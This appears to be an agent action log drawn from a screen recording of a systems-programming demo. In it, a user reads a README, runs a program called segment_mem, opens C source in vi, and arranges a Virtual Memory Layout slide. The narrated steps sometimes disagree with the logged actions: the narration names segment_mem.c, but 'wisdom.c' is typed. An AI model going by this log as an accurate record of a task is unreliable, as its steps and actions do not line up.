
{"action": "key", "text": "Return"}

View README.md with less before running ./segment_mem.
{"action": "type", "text": "less README.md"}
{"action": "type", "text": "./segment_mem"}

{"action": "mouse_move", "coordinate": [270, 576]}

View segment_mem.c in vi to compare its variables, then raise the slides window.
{"action": "type", "text": "vi"}

{"action": "key", "text": "Tab"}

{"action": "type", "text": "wisdom.c"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [356, 712]}

Place the Virtual Memory Layout slide beside the printed addresses, then return to segment_mem.c in Vim.
{"action": "left_click_drag", "start_coordinate": [712, 332], "coordinate": [734, 84]}

{"action": "left_click", "coordinate": [744, 712]}

{"action": "mouse_move", "coordinate": [592, 452]}

{"action": "left_click", "coordinate": [744, 712]}
